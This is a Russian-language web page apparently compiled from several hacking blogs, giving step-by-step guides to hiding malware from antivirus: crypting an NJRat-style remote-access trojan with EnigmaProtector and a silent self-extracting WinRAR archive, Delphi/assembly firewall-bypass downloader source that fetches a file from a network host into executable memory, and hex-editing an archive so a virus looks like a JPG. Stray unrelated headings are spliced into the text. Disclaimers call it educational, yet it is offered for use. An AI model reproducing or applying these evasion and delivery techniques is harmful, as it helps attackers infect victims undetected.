overbafer1

ДИСКЛЕЙМЕР: Автор статьи никого не призывает к правонарушениям и отказывается нести ответственность за ваши действия. Вся информация предоставлена исключительно в ознакомительных целях. Спасибо!

Всем привет!

В этой статье пойдёт речь про скрытие вируса от антивирусного ПО, на примере файла, созданного через NJRat.

Файл обязательно должен быть с расширением .EXE, вы можете использовать любой удобный для вас RAT’ник — NJRat, DarkCometRAT или любой другой. Желательно чтобы файл был .NET FRAMEWORK, тогда будет ещё меньше детектов.

❗ ВСЕ файлы, которые мы будем использовать — запускайте ИСКЛЮЧИТЕЛЬНО на виртуальной машине, ибо мы не уверены в их безопасности! ❗

Качаем EnigmaProtector и WinRAR.



Распаковываем архив с Enigm’ой:

Запускаем файл Enigma32g.exe:

Как криптовать вирус? | Гайд по вирусам | Крипт вируса нжрат

В открывшемся окне указываем путь к файлу в строке Select file to protect:

Переводим в PROTECTION FEATURES:

В строке Name of the protection code section вводим любое слово на английском с точкой в начале, а в Hide protection code with выбираем Microsoft Visual C++:



Переходим в CHECK-UP -> Anti-debugger:

Ставим галочки как на следующем фото:

Дальше VIRTUALBOX -> Options:

И ставим галочки так:

Дальше нажимаем Protect:

Полученный файл заливаем на freeobfuscator.com:

Полученный файл с сайта также прогоняем через Enigma Protector.

Готово! Вирус закриптован и большинство антивирусного ПО его не детектят, но чтобы ещё лучше замаскировать его, давайте прогоним через WinRAR:

Выбираем ZIP и ставим галочку на «создать самораспаковывающийся архив»:

Дополнительно -> Параметры SFX:

В разделе Обновление ставим галочки на «Извлечь и заменить файлы» и «Перезаписывать все файлы без запроса»:

В разделе Установка пишем название файла, который мы запаковываем в архив:

Опасный шифровальщик CORONAVIRUS. Как спрятать вирус в картинку?

В разделе Режимы ставим галочку «Скрыть всё»:

В разделе текст и графика можно добавить иконку для файла. Для этого загружаем значок SFX из файла:

Но я этого делать не буду, т.к. это всего лишь демонстрация.

Подтверждаем создание архива:

Переименовываем как вам угодно:

Теперь этот архив вообще не будет детектиться, однако после его запуска (2 клика ПКМ) автоматически загрузится вирус, а тут уже дело криптовки.

Спасибо за прочтение! Следите за нами во всех сетях:

Источник: telegra.ph

Маскировка вируса

Вирусописание – очень актуальная тема на сегодняшний день. Рынок антивирусного ПО просто кишит разнообразными продуктами так или иначе защищающим ПК от малвари. В этой статье я расскажу об обмане известных антивирусов – Касперского 7.0, avast!, NOD32, также расскажу о том, как используя исходник давно уже известной малвари написать вирус, не палящийся антивирусами, добавив всего каких-то 5 – 6 строчек кода в него.

Итак, нам надо готовый исходник сделать невидимым для антивируса. Можно для этого, конечно, переписать и извратить весь код вируса таким образом чтобы тот уже не распознавался антивирусным ПО, но это надо писать, думать головой, стучать по клаве, к тому же на это требуется много времени, так что этот способ не подходит. Можно просто с нуля писать вирус, но ведь это тоже работает не всегда, у продвинутых антивирусов имеется эмулятор, огромная база, эвристика, при этом также нужно придумывать особый алгоритм, которого еще нет в базах антивирусов и это займет еще больше времени.

Для начала возьмем готовый исходник вредоносной проги. Так как мне очень подуше сайт www.wasm.ru, то готовый исходник я взял именно оттуда, это исходник Ms-Rem’a для обхода Agnitum Outpost Firewall Pro. В первичном виде он успешно палится всеми тремя антивирусами.

uses

Windows, WinSock;

< Копирование строк >

Function MyCopy(S:PChar; Index, Count: Dword): PChar; stdcall;

asm

mov eax, Count

inc eax

push eax

push LPTR

call LocalAlloc

mov edi, eax

mov ecx, Count

mov esi, S

add esi, Index

dec esi

rep movsb

end;

< Копирование участка памяти >

procedure MyCopyMemory(Destination: Pointer; Source: Pointer; Length: DWORD);

asm

push ecx

push esi

push edi

mov esi, Source

mov edi, Destination

mov ecx, Length

rep movsb

pop edi

pop esi

pop ecx

end;

Function DownloadFile(Address: PChar; var ReturnSize: dword): pointer;

var

Buffer: pointer;

BufferLength: dword;

BufferUsed: dword;

Bytes: integer;

Header: PChar;

Site: PChar;

URL: PChar;

FSocket: integer;

SockAddrIn: TSockAddrIn;

HostEnt: PHostEnt;

Str: PChar;

WSAData: TWSAData;

hHeap: dword;

begin

Result := nil;

hHeap := GetProcessHeap();

WSAStartup(257, WSAData);

Site := MyCopy(Address, 1, MyPos(‘/’, Address) — 1);

URL := MyCopy(Address, MyPos(‘/’, Address), lstrlen(Address) — MyPos(‘/’, Address) + 1);

Buffer := HeapAlloc(hHeap, 0, 1024);

try

BufferLength := 1024;

BufferUsed := 0;

FSocket := socket(PF_INET, SOCK_STREAM, IPPROTO_TCP);

SockAddrIn.sin_family := AF_INET;

SockAddrIn.sin_port := htons(80);

SockAddrIn.sin_addr.s_addr := inet_addr(Site);

if SockAddrIn.sin_addr.s_addr = INADDR_NONE then

begin

HostEnt := gethostbyname(Site);

if HostEnt = nil then Exit;

SockAddrIn.sin_addr.s_addr := Longint(PLongint(HostEnt^.h_addr_list^)^);

end;

if Connect(FSocket, SockAddrIn, SizeOf(SockAddrIn)) = -1 then Exit;

Str := HeapAlloc(hHeap, 0, 1024);

lstrcpy(Str, ‘GET ‘);

lstrcat(Str, URL);

lstrcat(Str, ‘ HTTP/1.0’#10#13’Host: ‘);

lstrcat(Str, Site);

lstrcat(Str, #13#10’Connection: close’#13#10#13#10);

send(FSocket, Str^, lstrlen(Str), 0);

HeapFree(hHeap, 0, Str);

repeat

if BufferLength — BufferUsed < 1024 then

begin

Inc(BufferLength, 1024);

Buffer := HeapReAlloc(hHeap, 0, Buffer, BufferLength);

end;

Bytes := recv(FSocket, pointer(dword(Buffer) + BufferUsed)^, 1024, 0);

if Bytes > 0 then Inc(BufferUsed, Bytes);

until (Bytes = 0) or (Bytes = SOCKET_ERROR);

Header := MyCopy(Buffer, 1, MyPos(#13#10#13#10, Buffer) + 3);

ReturnSize := BufferUsed — lstrlen(header);

Result := VirtualAlloc(nil, ReturnSize, MEM_COMMIT or

MEM_RESERVE, PAGE_EXECUTE_READWRITE);

if Result = nil then Exit;

MyCopyMemory(Result, pointer(dword(Buffer) + lstrlen(header)), ReturnSize);

finally

HeapFree(hHeap, 0, Buffer);

end;

end;

< процедура выполняющаяся в контексте доверенного приложения >

Procedure Download(); stdcall;

const

URL : PChar = ‘192.168.0.58/1.mp3’;

var

Buff: pointer;

Size: dword;

Bytes: dword;

dFile: dword;

begin

LoadLibrary(‘wsock32.dll’);

Buff := DownloadFile(URL, Size);

dFile := CreateFile(‘c:1.mp3’, GENERIC_WRITE, 0, nil, CREATE_NEW, 0, 0);

WriteFile(dFile, Buff^, Size, Bytes, nil);

CloseHandle(dFile);

ExitProcess(0);

end;

Теперь попробуем закомментировать строчку в основной части программы, где вызывается API CreateProcess — так вирус работать не будет вовсе, все обвалится еще в самом начале, но и антивирусами он после этого палиться не будет.

Как спрятать вирус в любой файл

![]()

Listen to this article

Итак, что нам понадобится:

- Winrar Archiver

- JPG

- HxD Hex Editor

Следуйте нашим шагам:

1. Устанавливаем HxD и кидаем его иконку в папку с вирусом

2. Берем вирус и архивируем его, с настройками никаких траблов, просто заархивируйте в Zip формат.

3. Теперь берем этот самый Архив и перетаскиваем его на иконку HxD

4. Открывается вот такое окно, где мы видим весь код, тут идем во вкладку Search > Find или жмем Ctrl+F

5. Пишем в окно поиска «Полное название вашего вируса.exe»

Ищем, он найдет 2 записи, одно в самом низу другое сверху кода, нам нужно нижнее значение, так что не перепутайте, тут меняем exe на то расширение которое нужно, я поменяла на Jpg

6. Теперь сохраняем все это, и открываем наш архив, и видим вот такую картину

Как видите отображается .jpg, рядом во вкладке Type пишет что это Рисунок JPEG.

Данная информация не призывает вас к действию. Вся ответственность за ваши деяния — исключительно на вас.

Если Вам понравилась статья — поделитесь с друзьями

1 492 просмотров

Отказ от ответственности: Автор или издатель не публиковали эту статью для вредоносных целей. Вся размещенная информация была взята из открытых источников и представлена исключительно в ознакомительных целях а также не несет призыва к действию. Создано лишь в образовательных и развлекательных целях.

Вся информация направлена на то, чтобы уберечь читателей от противозаконных действий. Все причиненные возможные убытки посетитель берет на себя. Автор проделывает все действия лишь на собственном оборудовании и в собственной сети. Не повторяйте ничего из прочитанного в реальной жизни. | Так же, если вы являетесь правообладателем размещенного на страницах портала материала, просьба написать нам через контактную форму жалобу на удаление определенной страницы, а также ознакомиться с инструкцией для правообладателей материалов. Спасибо за понимание.

Если вам понравились материалы сайта, вы можете поддержать проект финансово, переведя некоторую сумму с банковской карты, счёта мобильного телефона или из кошелька ЮMoney.

Источник: rucore.net